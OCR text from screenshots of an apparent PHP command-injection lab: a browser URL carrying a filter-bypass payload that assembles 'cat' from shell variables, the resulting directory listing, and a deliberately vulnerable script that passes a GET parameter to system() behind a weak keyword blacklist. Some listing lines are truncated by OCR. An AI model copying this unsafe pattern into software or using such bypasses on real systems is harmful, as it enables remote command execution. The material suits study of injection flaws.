 10.101.177.100:9999/test9.php?cmd=./%27;a=c;b=at;c=test9.php;$a$b<$c;%27
ABP
total 56 drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php -rwxrwxrwx 1
1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
1 1000 1000 75 Apr 16 06:34 test5.php -rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 te
rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php -rw-rw-r-- 1 1000 1000 272 Apr 16
zip.zip
Elements Console Sources Network Performance Memory Applica
<html>
#shadow-root (open)
<head></head>
...<body> == $0
"total 56
drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 .
drwxr-xr-x 4 root root 4096 Apr 16 02:03 ..
-rwxrwxrwx 1 1000 1000 18 Apr 16 02:08 phpinfo.php
-rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php
-rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php
-rwxrwxrwx 1 1000 1000 63 Apr 16 04:52 test2.php
-rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
-rw-rw-r-- 1 1000 1000 19 Apr 16 06:07 test4.php
-rw-rw-r-- 1 1000 1000 75 Apr 16 06:34 test5.php
-rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 test6.php
-rw-rw-r-- 1 1000 1000 50 Apr 16 06:40 test7.php
-rw-rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php
-rw-rw-r-- 1 1000 1000 272 Apr 16 07:57 test9.php
-rw-r--r-- 1 apache apache 790 Apr 16 05:18 zip.zip
"
<!--?php
$test = $_GET['cmd'];
$test = str_replace("cat", "", $test);
$test = str_replace("ls", "", $test);
$test = str_replace(" ", "", $test);
$test = str_replace("pwd", "", $test);
$test = str_replace("wget", "", $test);
// var_dump($test);
system("ls -al '$test'");
?-->
</body>
/opt/mygithub/cmd
File Edit Selection Find View Goto Tools Project Preferences He
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test2.php
test3.php
test4.php
test5.php
test6.php
test7.php
test8.php
test9.php
zip.zip
phpinfo.php × test8.php ×
1 <?php
2 $test = $_GET['cmd'];
3 $test = str_replace("cat", "", $test);
4 $test = str_replace("ls", "", $test);
5 $test = str_replace(" ", "", $test);
6 $test = str_replace("pwd", "", $test);
7 $test = str_replace("wget", "", $test);
8 // var_dump($test);
9 system("ls -al '$test'");
10 ?>